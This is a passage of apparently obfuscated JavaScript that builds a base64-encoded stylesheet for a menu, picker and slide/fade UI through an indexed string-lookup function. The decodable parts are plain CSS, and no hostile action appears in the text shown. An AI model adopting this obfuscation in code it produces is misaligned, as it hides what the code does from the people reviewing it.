+_0x24d640('0x23c6')+_0x24d640('0x371c')+'lnaHQ6IDEw'+_0x24d640('0x46de')+_0x24d640('0x31c7')+'dGUtc3BhY2'+'U6IG5vd3Jh'+_0x24d640('0x12a6')+_0x24d640('0xf60')+_0x24d640('0x46a6')+_0x24d640('0x8aa')+_0x24d640('0x223b')+'VtcyB7IC13'+_0x24d640('0x95a')+'94LW9yaWVu'+_0x24d640('0x2dbf')+_0x24d640('0xe26')+_0x24d640('0x288')+_0x24d640('0x2da1'))+('dC1ib3g7IG'+'Rpc3BsYXk6'+_0x24d640('0x2ea7')+_0x24d640('0x90a')+_0x24d640('0x288')+_0x24d640('0x2179')+_0x24d640('0x206b')+'Rpc3BsYXk6'+_0x24d640('0x190c')+_0x24d640('0x2230')+_0x24d640('0x1624')+_0x24d640('0x4cdf')+_0x24d640('0x4c1b')+_0x24d640('0x227')+_0x24d640('0x43ee')+'46IG5vcm1h'+_0x24d640('0x265f')+_0x24d640('0x8ee')+'LWRpcmVjdG'+'lvbjogcm93'+_0x24d640('0x25d8')+_0x24d640('0x1c39')+_0x24d640('0x1c22')+_0x24d640('0x578')+'eC1kaXJlY3'+_0x24d640('0x5a1')+_0x24d640('0x365e')+_0x24d640('0x407e')+_0x24d640('0x1446')+'xlZnQ6IDRw'+_0x24d640('0x3337')+_0x24d640('0x380a')+_0x24d640('0x1b53')+_0x24d640('0x3759')+_0x24d640('0x258d')+_0x24d640('0xf60')+_0x24d640('0x4664')+_0x24d640('0x4b59')+'b3R0b206ID'+'A7IGxlZnQ6'+_0x24d640('0x1628')+'NpdHk6IDA7'+_0x24d640('0x396d')+_0x24d640('0x4e60')+_0x24d640('0x4557')+'Bwb3NpdGlv'+_0x24d640('0xf53')+_0x24d640('0x33cd')+'Z2h0OiAwOy'+_0x24d640('0x2b34')+_0x24d640('0x1d00')+'5pbWF0YWJs'+_0x24d640('0x1355')+'51LWl0ZW1z'+_0x24d640('0x17e5')+_0x24d640('0x4160')+_0x24d640('0x1ee8')+_0x24d640('0x1422')+_0x24d640('0xdea')+_0x24d640('0x170a')+_0x24d640('0x4190')+_0x24d640('0x4a31')+_0x24d640('0x1b50')+_0x24d640('0x4638')+_0x24d640('0x2b2')+_0x24d640('0x1422')+_0x24d640('0x208')+'5wLU1lbnUt'+_0x24d640('0x1381')+_0x24d640('0xd99')+'ZWZvcmUgey'+_0x24d640('0x344c')+'OyByaWdodD'+'ogMDsgfSAu'+_0x24d640('0x1b50')+_0x24d640('0x4638')+_0x24d640('0x21f8')+_0x24d640('0x320b')+_0x24d640('0x2be0')+_0x24d640('0x3f07')+_0x24d640('0xd62')+_0x24d640('0x47fb')+_0x24d640('0xf74')+_0x24d640('0x5d2')+_0x24d640('0x1674')+_0x24d640('0x530')+_0x24d640('0x2ab9')+'sgcG9zaXRp'+_0x24d640('0x422b')+_0x24d640('0x475a')+_0x24d640('0x359c')+_0x24d640('0x3453')+_0x24d640('0x3e11')+'JhY2tkcm9w'+'OmFmdGVyIH'+_0x24d640('0x54d')+'LTMwcHg7IC'+_0x24d640('0x416c')+_0x24d640('0x42cb')+_0x24d640('0x18cf'))+('ZWFyLWdyYW'+_0x24d640('0x13b8')+_0x24d640('0x417d')+_0x24d640('0x2044')+'IDAsIDApLC'+'ByZ2JhKDAs'+_0x24d640('0x1847')+_0x24d640('0x4d3')+_0x24d640('0x42f7')+_0x24d640('0x3cbb')+_0x24d640('0x4676')+_0x24d640('0x48da')+_0x24d640('0x2aa')+_0x24d640('0x268e')+_0x24d640('0x656')+_0x24d640('0x2044')+'IDAsIDEpKT'+'sgd2lkdGg6'+'IDMwcHg7IH'+'0gLnAtUlRM'+_0x24d640('0x1624')+'UtaXRlbXNC'+_0x24d640('0x3ca5')+_0x24d640('0x221f')+'IGxlZnQ6IG'+_0x24d640('0xb2c')+'ZWJraXQtbW'+_0x24d640('0xbcd')+_0x24d640('0x2c22')+'FyLWdyYWRp'+_0x24d640('0xe90')+_0x24d640('0x1e1c')+_0x24d640('0x3214')+'AwLCAwKSwg'+_0x24d640('0x2787')+'AwLCAwLCAx'+_0x24d640('0x3fba')+_0x24d640('0x443d')+_0x24d640('0x2acc')+'1ncmFkaWVu'+_0x24d640('0x3b1a')+_0x24d640('0x342c')+_0x24d640('0x29ef')+_0x24d640('0xeb9')+_0x24d640('0x2b1e')+_0x24d640('0x3d86')+'OyByaWdodD'+_0x24d640('0x4686')+'IH0gLnAtQW'+_0x24d640('0x3052')+_0x24d640('0x1355')+_0x24d640('0x2b78')+_0x24d640('0x17e5')+_0x24d640('0x16fc')+_0x24d640('0x4375')+_0x24d640('0x462c')+'LnAtTWVudS'+_0x24d640('0x34f1')+_0x24d640('0x4b9c')+_0x24d640('0x2385')+_0x24d640('0x519')+'Rpb24tZGVs'+_0x24d640('0x354d')+_0x24d640('0x3d55')+_0x24d640('0x1c56')+'RyYW5zaXRp'+_0x24d640('0x46a3')+_0x24d640('0x407b')+'aXRpb24tZH'+'VyYXRpb246'+_0x24d640('0x3cd0')+_0x24d640('0x2c12')+_0x24d640('0x2ada')+_0x24d640('0x2b61')+_0x24d640('0x17fa')+_0x24d640('0x407b')+_0x24d640('0x1bc8')+'JvcGVydHk6'+'IHZhcigtLW'+_0x24d640('0x2c12')+_0x24d640('0x2ada')+_0x24d640('0x421')+'cm9wZXJ0eS'+_0x24d640('0x407b')+_0x24d640('0x1afe')+_0x24d640('0x18e3')+_0x24d640('0x742')+'B2YXIoLS1j'+_0x24d640('0x4127')+'l0ZW1UcmFu'+_0x24d640('0x4a90')+'ltaW5nRnVu'+_0x24d640('0xcf2')+_0x24d640('0x2423')+_0x24d640('0x4928')+'5wLU1lbnUt'+_0x24d640('0x1381')+_0x24d640('0x2a0b')+_0x24d640('0x3aed')+_0x24d640('0x153d'))+(_0x24d640('0x438b')+'VudS1pdGVt'+'c0JhY2tkcm'+_0x24d640('0xd41')+_0x24d640('0x863')+_0x24d640('0x4189')+_0x24d640('0x3cd0')+_0x24d640('0x13d3')+_0x24d640('0x414f')+_0x24d640('0x44c2')+_0x24d640('0x1a97')+'BpY2tlckl0'+'ZW0gLnAtTW'+_0x24d640('0x2d01')+_0x24d640('0x112e')+_0x24d640('0x452d')+_0x24d640('0x1a69')+'NrZXJJdGVt'+_0x24d640('0x1624')+_0x24d640('0x3fd4')+_0x24d640('0x3ca5')+'piZWZvcmUg'+_0x24d640('0x4795')+_0x24d640('0x38ba')+'YXIoLS1jLX'+_0x24d640('0x1886')+_0x24d640('0x47eb')+_0x24d640('0x1881')+_0x24d640('0x5a9')+_0x24d640('0x1cf3')+'ckl0ZW06aG'+_0x24d640('0x2273')+_0x24d640('0x223b')+_0x24d640('0x17e9')+_0x24d640('0xd90')+_0x24d640('0x4586')+_0x24d640('0x38d8')+'VtOmhvdmVy'+_0x24d640('0x1624')+'UtaXRlbXNC'+'YWNrZHJvcD'+_0x24d640('0x4c92')+_0x24d640('0x4795')+_0x24d640('0x38ba')+_0x24d640('0x46e2')+_0x24d640('0x1886')+_0x24d640('0x2247')+_0x24d640('0x4a2d')+_0x24d640('0x1150')+_0x24d640('0xd97')+_0x24d640('0x1a04')+'JJdGVtOmZv'+_0x24d640('0x2470')+_0x24d640('0x2ab3')+'bXNCYWNrZH'+_0x24d640('0x1dca')+_0x24d640('0x313e')+_0x24d640('0x4290')+_0x24d640('0x1d4')+_0x24d640('0x1f52')+_0x24d640('0x1ea4')+'Fja2Ryb3A6'+_0x24d640('0x287')+_0x24d640('0x2c27')+'b3VuZDogdm'+'FyKC0tYy1w'+_0x24d640('0x38d8')+'VtRm9jdXNl'+'ZEJhY2tncm'+_0x24d640('0x2a14')+_0x24d640('0x36c')+'AtUGlja2Vy'+_0x24d640('0x2eb2')+_0x24d640('0x6ba')+_0x24d640('0x4190')+_0x24d640('0x34f1')+_0x24d640('0x4b9c')+'FmdGVyLCAu'+_0x24d640('0x1a04')+_0x24d640('0x3ddd')+_0x24d640('0x3c9b')+_0x24d640('0x1f52')+_0x24d640('0x1ea4')+_0x24d640('0x1b5f')+_0x24d640('0x287')+'sgYmFja2dy'+_0x24d640('0x1777')+'FyKC0tYy1w'+_0x24d640('0x38d8')+_0x24d640('0x4b2c')+'ZWRCYWNrZ3'+_0x24d640('0x1881')+'b3IpOyB9IC'+_0x24d640('0x1cf3')+_0x24d640('0x4136')+_0x24d640('0x3b76')+_0x24d640('0x2ca4')+_0x24d640('0x45a3')+_0x24d640('0x1381')+_0x24d640('0x2a0b'))+(_0x24d640('0x3aed')+_0x24d640('0x3ee7')+_0x24d640('0x2eb2')+'VsZWN0ZWQ6'+_0x24d640('0x2c9c')+_0x24d640('0x325e')+_0x24d640('0x121b')+_0x24d640('0x27d7')+_0x24d640('0x33c7')+_0x24d640('0x25b4')+_0x24d640('0x1bf')+'gtLWMtcGlj'+_0x24d640('0x1c56')+'NlbGVjdGVk'+_0x24d640('0x3807')+_0x24d640('0x25b4')+_0x24d640('0xcf1')+'k7IH0gLnAt'+'UGlja2VySX'+_0x24d640('0x42e1')+'aGxpZ2h0IC'+'5wLU1lbnUt'+_0x24d640('0x1381')+_0x24d640('0x2a0b')+_0x24d640('0x3aed')+_0x24d640('0x3ee7')+_0x24d640('0x5d3')+_0x24d640('0x48f9')+_0x24d640('0x1624')+'UtaXRlbXNC'+_0x24d640('0x3ca5')+_0x24d640('0x4c92')+'eyBiYWNrZ3'+_0x24d640('0x38ba')+_0x24d640('0x46e2')+'BpY2tlckl0'+_0x24d640('0x190a')+_0x24d640('0x1c7a')+_0x24d640('0x10a5')+_0x24d640('0x38b4')+'IC5wLVBpY2'+_0x24d640('0x5cd')+_0x24d640('0x1e4')+'dodDpob3Zl'+_0x24d640('0x6c3')+_0x24d640('0x2b78')+'QmFja2Ryb3'+_0x24d640('0x16fc')+_0x24d640('0x4464')+_0x24d640('0x5cd')+_0x24d640('0x1e4')+_0x24d640('0x3ec3')+'ciAucC1NZW'+'51LWl0ZW1z'+'QmFja2Ryb3'+_0x24d640('0x8d2')+_0x24d640('0x3b69')+_0x24d640('0x3cad')+_0x24d640('0x4c80')+_0x24d640('0x2e1e')+_0x24d640('0x1523')+_0x24d640('0x61e')+_0x24d640('0x34de')+_0x24d640('0x3466')+_0x24d640('0x3089')+_0x24d640('0x3251')+_0x24d640('0x2174')+'0taGlnaGxp'+_0x24d640('0x27b3')+_0x24d640('0xb7a')+_0x24d640('0x29c1')+_0x24d640('0x3b27')+_0x24d640('0x2944')+_0x24d640('0x17f4')+'a2VySXRlbS'+_0x24d640('0x1bf5')+_0x24d640('0x27b3')+'VzIC5wLU1l'+_0x24d640('0x29c1')+_0x24d640('0x3b27')+_0x24d640('0x24b')+_0x24d640('0xb71')+_0x24d640('0x149d')+_0x24d640('0x31d2')+_0x24d640('0x4127')+_0x24d640('0x33c')+'bGlnaHRGb2'+_0x24d640('0x13e0')+'a2dyb3VuZE'+_0x24d640('0x427')+_0x24d640('0x255b')+'NrZXJJdGVt'+'LS1kaXNhYm'+'xlZCAucC1N'+_0x24d640('0x2d6a')+_0x24d640('0x48a')+'b3A6YWZ0ZX'+_0x24d640('0x4b9f')+_0x24d640('0x3731')+_0x24d640('0x100d'))+(_0x24d640('0x3d51')+'1lbnUtaXRl'+_0x24d640('0x2719')+_0x24d640('0x1062')+_0x24d640('0x277e')+_0x24d640('0x20bc')+_0x24d640('0x317d')+_0x24d640('0x264')+_0x24d640('0x4601')+'NhYmxlZEJh'+'Y2tncm91bm'+_0x24d640('0x29fc')+_0x24d640('0x1e76')+_0x24d640('0x4290')+'bS0tZGlzYW'+_0x24d640('0x2295')+_0x24d640('0x35a6')+_0x24d640('0x2d01')+_0x24d640('0x112e')+_0x24d640('0x452d')+_0x24d640('0x1a69')+'NrZXJJdGVt'+_0x24d640('0xac1')+_0x24d640('0x3073')+'ciAucC1NZW'+_0x24d640('0x2b78')+_0x24d640('0x17e5')+_0x24d640('0x8d2')+_0x24d640('0x3b69')+'dyb3VuZDog'+_0x24d640('0x4c80')+_0x24d640('0x2e1e')+_0x24d640('0x2df5')+'JsZWRIb3Zl'+_0x24d640('0x42b2')+_0x24d640('0x3d28')+_0x24d640('0x1dbb')+_0x24d640('0x44a4')+_0x24d640('0x30e4')+_0x24d640('0x834')+'ZDpmb2N1cy'+_0x24d640('0x1f52')+_0x24d640('0x1ea4')+_0x24d640('0x1b5f')+_0x24d640('0x36a2')+_0x24d640('0x1cf3')+'ckl0ZW0tLW'+_0x24d640('0x2040')+_0x24d640('0x3abb')+_0x24d640('0x45a3')+_0x24d640('0x1381')+_0x24d640('0xd99')+_0x24d640('0x1c62')+_0x24d640('0x284c')+_0x24d640('0x3a25')+_0x24d640('0x3feb')+_0x24d640('0x3731')+_0x24d640('0x4e11')+'ZEZvY3VzZW'+_0x24d640('0x3498')+_0x24d640('0xc7e')+_0x24d640('0x4487')+_0x24d640('0x1c7f')+'9wZW4gLnAt'+_0x24d640('0x223b')+_0x24d640('0xee1')+_0x24d640('0x16a0')+_0x24d640('0x1379')+_0x24d640('0x282e')+_0x24d640('0x325e')+_0x24d640('0xc51')+'VpZ2h0OiAx'+_0x24d640('0x1c1f')+'JnaW4tbGVm'+_0x24d640('0x23e5')+'BvcGFjaXR5'+'OiAwOyAtd2'+'Via2l0LXRy'+_0x24d640('0x4644')+'ogdHJhbnNs'+_0x24d640('0x4b5a')+_0x24d640('0x2940')+'cmFuc2Zvcm'+_0x24d640('0x4b6e')+_0x24d640('0x4bfd')+_0x24d640('0xb5d')+_0x24d640('0x37d8')+_0x24d640('0x4547')+_0x24d640('0xe23')+'B9IC5wLUFu'+_0x24d640('0x199e')+'UgLnAtTWVu'+_0x24d640('0x22e6')+'sgdHJhbnNp'+_0x24d640('0x4475')+_0x24d640('0xff5')+'LjZzIGN1Ym'+_0x24d640('0x34cb')+_0x24d640('0x31ac')+_0x24d640('0x3d91'))+(_0x24d640('0xc54')+_0x24d640('0x35f6')+_0x24d640('0x11da')+_0x24d640('0x4401')+_0x24d640('0x19d9')+_0x24d640('0x101f')+_0x24d640('0x317c')+_0x24d640('0x1c8f')+_0x24d640('0x519')+_0x24d640('0x2689')+_0x24d640('0x203b')+_0x24d640('0x7cd')+_0x24d640('0x42b4')+'llcigwLjE5'+_0x24d640('0x4f0')+_0x24d640('0x1a9a')+_0x24d640('0x280')+'AwLjZzIGN1'+_0x24d640('0x42b4')+_0x24d640('0x1cf5')+_0x24d640('0x4f0')+_0x24d640('0x1ce8')+_0x24d640('0x29d8')+_0x24d640('0x2972')+_0x24d640('0xa83')+_0x24d640('0x12a0')+_0x24d640('0x40cf')+'VyKDAuMTks'+_0x24d640('0x3c0c')+_0x24d640('0x26c')+_0x24d640('0x1dc2')+'AuNnMgY3Vi'+'aWMtYmV6aW'+'VyKDAuMTks'+_0x24d640('0x3c0c')+_0x24d640('0x31a8')+_0x24d640('0x9f1')+_0x24d640('0x1b7c')+'bSAwLjZzIG'+_0x24d640('0x32aa')+_0x24d640('0x1525')+_0x24d640('0x3162')+_0x24d640('0x39ab')+_0x24d640('0x4cd')+_0x24d640('0x3af7')+'VudS1pdGVt'+_0x24d640('0x2986')+_0x24d640('0x4648')+_0x24d640('0x2891')+_0x24d640('0x4da1')+'dDogNHB4Oy'+_0x24d640('0x2dd6')+_0x24d640('0x198a')+_0x24d640('0x4655')+_0x24d640('0x3acd')+_0x24d640('0x3f47')+_0x24d640('0x1394')+'Nmb3JtOiB0'+_0x24d640('0x19bd')+_0x24d640('0x10b7')+_0x24d640('0x31cd')+'9ybTogdHJh'+_0x24d640('0x3acd')+_0x24d640('0x1866')+_0x24d640('0x1624')+_0x24d640('0x2ebb')+'YXN0LWNoaW'+_0x24d640('0x4955')+_0x24d640('0x3d64')+_0x24d640('0x77a')+_0x24d640('0x379c')+_0x24d640('0x45a3')+_0x24d640('0x241')+_0x24d640('0x36aa')+_0x24d640('0x640')+_0x24d640('0x4811')+_0x24d640('0x446d')+_0x24d640('0x3453')+_0x24d640('0x43c3')+_0x24d640('0x1f52')+_0x24d640('0x49dc')+_0x24d640('0x1422')+_0x24d640('0x41ae')+_0x24d640('0x3ae1')+_0x24d640('0x4644')+_0x24d640('0x2897')+'YXRlKDApOy'+_0x24d640('0x26f7')+_0x24d640('0x33f3')+_0x24d640('0x1552')+'dGUoMCk7IH'+'RyYW5zZm9y'+_0x24d640('0x28b4')+_0x24d640('0x3134')+'OyB9IC5wLU'+_0x24d640('0x2ac')+_0x24d640('0x708')+_0x24d640('0x218a')+_0x24d640('0xbe4')+_0x24d640('0x3ae4'))+(_0x24d640('0x3a88')+_0x24d640('0x1b98')+_0x24d640('0x1dc2')+'AuOHMgY3Vi'+_0x24d640('0x40cf')+_0x24d640('0x345e')+_0x24d640('0x3c0c')+'IsIDEpLCAt'+'d2Via2l0LX'+_0x24d640('0x1b7c')+_0x24d640('0x312d')+_0x24d640('0x32aa')+'emllcigwLj'+_0x24d640('0x3162')+_0x24d640('0x39ab')+_0x24d640('0x16c8')+_0x24d640('0x41c3')+_0x24d640('0x30d4')+_0x24d640('0x2aa9')+_0x24d640('0x6a5')+'aWVyKDAuMT'+_0x24d640('0x13ba')+_0x24d640('0xfff')+'BvcGFjaXR5'+_0x24d640('0x2aa9')+_0x24d640('0x6a5')+_0x24d640('0x1400')+_0x24d640('0x13ba')+'MjIsIDEpOy'+_0x24d640('0x4201')+'aW9uOiB0cm'+'Fuc2Zvcm0g'+_0x24d640('0x1378')+_0x24d640('0x4cd2')+_0x24d640('0x2900')+'wgMSwgMC4y'+_0x24d640('0x4d84')+_0x24d640('0x1825')+_0x24d640('0x1378')+'JpYy1iZXpp'+_0x24d640('0x2900')+_0x24d640('0x30ac')+_0x24d640('0xf27')+'13ZWJraXQt'+_0x24d640('0x4b4f')+_0x24d640('0x2c1c')+_0x24d640('0xb45')+_0x24d640('0x1c72')+_0x24d640('0x389')+_0x24d640('0x2f7f')+'OyB9IC5wLU'+_0x24d640('0xf75')+_0x24d640('0x702')+'Via2l0LWJv'+_0x24d640('0x2c6b')+_0x24d640('0x4ab9')+_0x24d640('0x25d8')+_0x24d640('0x374')+_0x24d640('0xf9a')+'VyOyAtd2Vi'+_0x24d640('0x4111')+_0x24d640('0x284d')+_0x24d640('0x15b8')+_0x24d640('0x20d7')+_0x24d640('0x1312')+'NlbnRlcjsg'+_0x24d640('0x216d')+_0x24d640('0x833')+_0x24d640('0x1d01')+'VudGVyOyBh'+_0x24d640('0x22eb')+_0x24d640('0x4752')+'dGVyOyBib3'+_0x24d640('0x355c')+_0x24d640('0x1411')+'ogcG9pbnRl'+_0x24d640('0x304d')+'xheTogLXdl'+_0x24d640('0x542')+_0x24d640('0x1918')+_0x24d640('0x2b41')+_0x24d640('0x2ceb')+_0x24d640('0x48bd')+_0x24d640('0xfd5')+'LWZsZXhib3'+_0x24d640('0x1918')+_0x24d640('0x3d09')+_0x24d640('0x1b3d')+_0x24d640('0x1493')+'sgLXdlYmtp'+_0x24d640('0x278b')+_0x24d640('0x3ae3')+_0x24d640('0x2304')+_0x24d640('0x3a54')+_0x24d640('0x3953')+_0x24d640('0x2b59')+_0x24d640('0x363e')+_0x24d640('0x32fb')+_0x24d640('0x1853')+'sgcGFkZGlu')+(_0x24d640('0x133f')+_0x24d640('0x981')+_0x24d640('0x1b50')+_0x24d640('0xd04')+'IHsgaGVpZ2'+_0x24d640('0x266b')+_0x24d640('0x38ca')+_0x24d640('0x14ce')+_0x24d640('0x946')+'NpdGlvbjog'+_0x24d640('0x3e84')+_0x24d640('0x21a1')+'NTAlOyB3aW'+_0x24d640('0x24b6')+_0x24d640('0x3ca')+_0x24d640('0xebc')+_0x24d640('0x4a3e')+_0x24d640('0x40e7')+_0x24d640('0x2bae')+'B0cmFuc2l0'+_0x24d640('0x37af')+_0x24d640('0x3b44')+_0x24d640('0x3c3e')+'AwLjI4czsg'+_0x24d640('0x4df4')+_0x24d640('0x3569')+'dS1saW5rTG'+_0x24d640('0x1b0e')+_0x24d640('0x33a1')+_0x24d640('0x1a52')+_0x24d640('0x456d')+_0x24d640('0xe24')+'bmtMb2dvIH'+_0x24d640('0x54d')+_0x24d640('0x3e9d')+_0x24d640('0x1f52')+_0x24d640('0xd06')+_0x24d640('0x45a3')+'bGlua0xvZ2'+_0x24d640('0x46ef')+_0x24d640('0x3245')+_0x24d640('0xfbd')+_0x24d640('0x3048')+'ogbm9uZTsg'+_0x24d640('0x2078')+_0x24d640('0x2b68')+_0x24d640('0x1624')+_0x24d640('0x4b2')+_0x24d640('0x4190')+_0x24d640('0x533')+_0x24d640('0x2030')+_0x24d640('0x370')+_0x24d640('0x16b9')+'kgMC4ycyBl'+'YXNlOyB9IC'+_0x24d640('0x1366')+_0x24d640('0x4a80')+_0x24d640('0x2352')+_0x24d640('0x1c79')+'JJY29uTWVu'+_0x24d640('0x1df1')+'AtTWVudUlj'+_0x24d640('0xead')+_0x24d640('0x190e')+'OiB2YXIoLS'+'1jb2xvcklj'+'b25NZW51SG'+'92ZXIpOyB9'+_0x24d640('0xd08')+'dodE9ic2Vy'+_0x24d640('0x3acf')+_0x24d640('0x176f')+_0x24d640('0x3374')+'Bwb3NpdGlv'+'bjogZml4ZW'+_0x24d640('0x4446')+_0x24d640('0x218')+'g6IDEwMCU7'+'IH0gLnAtSG'+_0x24d640('0x3b8e')+'ZXJ2ZXJQcm'+_0x24d640('0x4d54')+_0x24d640('0x363a')+_0x24d640('0x736')+_0x24d640('0x3f91')+_0x24d640('0x1c4d')+'b246IHJlbG'+_0x24d640('0x155e')+_0x24d640('0xd08')+_0x24d640('0x4208')+'dmVyUHJvdm'+_0x24d640('0x38a0')+'bmUgeyBsZW'+'Z0OiAxMDAl'+_0x24d640('0x3d0a')+_0x24d640('0x26e3')+_0x24d640('0x296')+_0x24d640('0x1c4d')+_0x24d640('0x280c')+_0x24d640('0x13c2'))+(_0x24d640('0x20d0')+_0x24d640('0x37e8')+'IGhpZGRlbj'+_0x24d640('0x3c82')+'IDEwMCU7IH'+_0x24d640('0x1b22')+_0x24d640('0x2b36')+'IgeyBwb3Np'+_0x24d640('0x2819')+_0x24d640('0x21a8')+_0x24d640('0x29a8')+_0x24d640('0x10bb')+_0x24d640('0x4cc4')+_0x24d640('0x24c7')+'dGlvbjogMC'+_0x24d640('0x37b1')+_0x24d640('0x4b40')+_0x24d640('0x45f6')+_0x24d640('0x310a')+_0x24d640('0x2918')+_0x24d640('0x4128')+_0x24d640('0x4ab5')+_0x24d640('0x34b5')+_0x24d640('0x26e9')+'dERlbGF5Oi'+'AwczsgfSAu'+_0x24d640('0x263a')+'lzLWVudGVy'+_0x24d640('0x228e')+'ZhZGUtaXRl'+_0x24d640('0x4417')+_0x24d640('0x402e')+_0x24d640('0x29a8')+_0x24d640('0x3ad6')+_0x24d640('0x2758')+_0x24d640('0x306c')+'aXRlbSB7IG'+'9wYWNpdHk6'+_0x24d640('0x4216')+_0x24d640('0x164d')+'bnRzOiBub2'+_0x24d640('0x4d07')+_0x24d640('0x13a2')+_0x24d640('0x1b44')+_0x24d640('0x1506')+'50ZXJydXB0'+'ZWQ+LnAtRm'+'FkZS1pdGVt'+_0x24d640('0x222d')+_0x24d640('0x14f4')+_0x24d640('0x333e')+_0x24d640('0x3ade')+_0x24d640('0x436e')+_0x24d640('0x4ab0')+_0x24d640('0x175e')+'E7IHRyYW5z'+_0x24d640('0x14aa')+_0x24d640('0x1825')+_0x24d640('0x1cdf')+_0x24d640('0x35f7')+_0x24d640('0x232e')+_0x24d640('0x2b26')+_0x24d640('0x4069')+_0x24d640('0x2918')+_0x24d640('0x1a58')+'F5KTsgfSAu'+_0x24d640('0x263a')+'lzLWV4aXRp'+'bmcuaXMtaW'+'50ZXJydXB0'+_0x24d640('0x4607')+_0x24d640('0xab0')+'LCAucC1GYW'+_0x24d640('0x22e7')+'aXRpbmdBY3'+'RpdmU+LnAt'+_0x24d640('0x4693')+_0x24d640('0xf1b')+'Y2l0eTogMD'+_0x24d640('0x16c8')+_0x24d640('0x4475')+'BhY2l0eSB2'+'YXIoLS1wLW'+'ZhZGVFeGl0'+'RHVyYXRpb2'+_0x24d640('0x3be3')+'dmFyKC0tcC'+_0x24d640('0x26e9')+'dERlbGF5KT'+_0x24d640('0x3fb7')+_0x24d640('0x220d')+_0x24d640('0x38ed')+_0x24d640('0x113a')+_0x24d640('0x46f7')+_0x24d640('0x1ff3')+_0x24d640('0x4a00')+_0x24d640('0x1c08')+'sgd2lkdGg6'+_0x24d640('0x2714')+_0x24d640('0x64b'))+(_0x24d640('0x232a')+'NpdGlvbjog'+_0x24d640('0x46f')+_0x24d640('0x18f9')+_0x24d640('0x3257')+_0x24d640('0x1b44')+_0x24d640('0x3dbd')+'xpZGUtaXRl'+_0x24d640('0x4417')+_0x24d640('0x402e')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+'b3JtOiB0cm'+_0x24d640('0x10ae')+_0x24d640('0x2520')+_0x24d640('0x26f7')+_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x2c17')+_0x24d640('0xb5d')+_0x24d640('0x37d8')+_0x24d640('0x4547')+_0x24d640('0x17e1')+_0x24d640('0x4103')+'U2xpZGUuaX'+'MtZW50ZXJp'+'bmcuaXMtaW'+'50ZXJydXB0'+'ZWQgLnAtU2'+'xpZGUtaXRl'+'bSwgLnAtU2'+_0x24d640('0x11f5')+_0x24d640('0xa20')+'dBY3RpdmUg'+_0x24d640('0x4bd7')+_0x24d640('0x400a')+'IHRyYW5zaX'+_0x24d640('0x3f4e')+'YWNpdHkgMC'+_0x24d640('0x16bc')+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+'MSwgMC4yMi'+_0x24d640('0x2814')+_0x24d640('0x3fbc')+_0x24d640('0x19c4')+_0x24d640('0xa83')+_0x24d640('0x1fda')+_0x24d640('0x40cf')+_0x24d640('0x345e')+_0x24d640('0x3c0c')+_0x24d640('0x4a18')+_0x24d640('0x26db')+_0x24d640('0x4084')+_0x24d640('0x2073')+_0x24d640('0x449c')+_0x24d640('0x404e')+_0x24d640('0x23da')+_0x24d640('0x3fe5')+_0x24d640('0x3015')+_0x24d640('0x445f')+'MsIG9wYWNp'+'dHkgMC44cy'+_0x24d640('0x2429')+_0x24d640('0x2dea')+'4xOSwgMSwg'+'MC4yMiwgMS'+'kgMC4zMnM7'+_0x24d640('0x519')+'Rpb246IHRy'+_0x24d640('0x203b')+_0x24d640('0x83a')+_0x24d640('0x42b4')+'llcigwLjE5'+'LCAxLCAwLj'+_0x24d640('0x358c')+'LjMycywgb3'+_0x24d640('0xff5')+_0x24d640('0x18b0')+_0x24d640('0x34cb')+_0x24d640('0x31ac')+_0x24d640('0x3d91')+_0x24d640('0x120a')+_0x24d640('0x70c')+_0x24d640('0x499f')+_0x24d640('0x1d71')+_0x24d640('0x1378')+_0x24d640('0x4cd2')+_0x24d640('0x2900')+_0x24d640('0x30ac')+_0x24d640('0x6aa')+_0x24d640('0x5b7')+_0x24d640('0x4bd7')+_0x24d640('0x4219')+_0x24d640('0x39aa')+'RpdmUgLnAt'+'U2xpZGUtaX'+_0x24d640('0x4ab0')+_0x24d640('0x175e')+_0x24d640('0x11e7'))+('aXQtdHJhbn'+_0x24d640('0x1f4')+'cmFuc2xhdG'+_0x24d640('0x826')+_0x24d640('0x3df9')+'Zvcm06IHRy'+_0x24d640('0x2d7c')+_0x24d640('0x3bcc')+_0x24d640('0x33f3')+'B0cmFuc2xh'+_0x24d640('0x20a1')+'0gLnAtU2xp'+_0x24d640('0x455')+_0x24d640('0x1760')+_0x24d640('0x4137')+_0x24d640('0x425a')+_0x24d640('0xb4a')+'JzdC1jaGls'+'ZCB7IHRyYW'+_0x24d640('0x2535')+'ZGVsYXk6ID'+_0x24d640('0x4cfc')+_0x24d640('0x391e')+_0x24d640('0x14f4')+_0x24d640('0x333e')+_0x24d640('0x3bb6')+_0x24d640('0x3e4c')+_0x24d640('0x185c')+_0x24d640('0x2184')+_0x24d640('0x4db')+_0x24d640('0xcd2')+_0x24d640('0x1b24')+_0x24d640('0x1d86')+'0gLnAtU2xp'+_0x24d640('0x455')+_0x24d640('0x1760')+_0x24d640('0x4137')+_0x24d640('0x425a')+'aXRlbTpudG'+_0x24d640('0x36aa')+_0x24d640('0x4774')+_0x24d640('0x4084')+_0x24d640('0xb61')+'AwLjI0czsg'+_0x24d640('0x20b9')+_0x24d640('0x3488')+_0x24d640('0x3c4e')+_0x24d640('0x3a82')+_0x24d640('0x49dc')+_0x24d640('0x1422')+_0x24d640('0x111c')+'ludGVyLWV2'+_0x24d640('0x41d2')+'9uZTsgLXdl'+_0x24d640('0x499f')+'Fuc2Zvcm06'+'IHRyYW5zbG'+_0x24d640('0x4497')+_0x24d640('0x3c9a')+_0x24d640('0xbea')+_0x24d640('0x3697')+'RlKDApOyB0'+_0x24d640('0x11da')+_0x24d640('0x4b6e')+_0x24d640('0x1725')+_0x24d640('0x4eb')+_0x24d640('0x32c2')+_0x24d640('0x2c6e')+_0x24d640('0x1ab3')+'VycnVwdGVk'+_0x24d640('0x391e')+_0x24d640('0x12fb')+'IC5wLVNsaW'+'RlLmlzLWV4'+_0x24d640('0x2610')+_0x24d640('0x156a')+_0x24d640('0x7dc')+_0x24d640('0x2fd3')+_0x24d640('0x1eb2')+_0x24d640('0x129f')+'dHkgMC44cy'+'BjdWJpYy1i'+_0x24d640('0x2dea')+_0x24d640('0x11ec')+_0x24d640('0x491c')+_0x24d640('0xc4c')+'IC13ZWJraX'+_0x24d640('0x3f09')+_0x24d640('0x200c')+'MgY3ViaWMt'+_0x24d640('0x2abf')+_0x24d640('0x21ce')+_0x24d640('0x269f')+_0x24d640('0x21c8')+'OyB0cmFuc2'+